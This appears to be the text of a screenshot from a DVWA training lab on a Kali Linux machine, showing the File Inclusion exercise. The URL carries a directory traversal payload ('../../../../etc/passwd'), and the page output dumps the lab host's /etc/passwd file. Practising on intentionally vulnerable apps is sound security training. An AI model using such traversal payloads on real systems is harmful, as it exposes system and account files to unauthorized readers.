 Vulnerability: File Inclusi
Google
192.168.0.74/dvwa/vulnerabilities/fi/?page=../../../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:103:104:systemd Time Synchronization,,,:/run/systemd:
/usr/sbin/nologin mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin ntp:x:107:112::/nonexistent:/usr/sbin/nologin
messagebus:x:108:113::/nonexistent:/usr/sbin/nologin redsocks:x:109:114::/var/run/redsocks:/usr/sbin/nologin rwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:111:65534::/run/iodine:/usr/sbin/nologin miredo:x:112:65534::/var
/run/miredo:/usr/sbin/nologin usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tcpdump:x:114:119::/nonexistent:/usr/sbin/nologin rtkit:x:115:120:RealtimeKit,,,:/proc:/usr/sbin/nologin _rpc:x:116:65534::/run/rpcbind:
/usr/sbin/nologin Debian-snmp:x:117:122::/var/lib/snmp:/bin/false statd:x:118:65534::/var/lib/nfs:/usr/sbin/nologin postgres:x:119:124:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash stunnel4:x:120:126::/var/run/stunnel4:/usr/sbin
/nologin sshd:x:121:65534::/run/sshd:/usr/sbin/nologin sslh:x:122:127::/nonexistent:/usr/sbin/nologin avahi:x:123:128:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-openvpn:x:124:129:NetworkManager OpenVPN,,,:/var
/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:125:130:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:126:132:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
saned:x:127:134::/var/lib/saned:/usr/sbin/nologin inetsim:x:128:136::/var/lib/inetsim:/usr/sbin/nologin colord:x:129:137:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:130:138::/var/lib/geoclue:/usr/sbin
/nologin lightdm:x:131:139:Light Display Manager:/var/lib/lightdm:/bin/false king-phisher:x:132:140::/var/lib/king-phisher:/usr/sbin/nologin kali:x:1000:1000:kali,,,:/home/kali:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:
/usr/sbin/nologin user1:x:1001:1001::/home/user1:/bin/sh telnetd:x:133:141::/nonexistent:/usr/sbin/nologin teluser:x:1002:1002:,,,:/home/teluser:/bin/bash
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)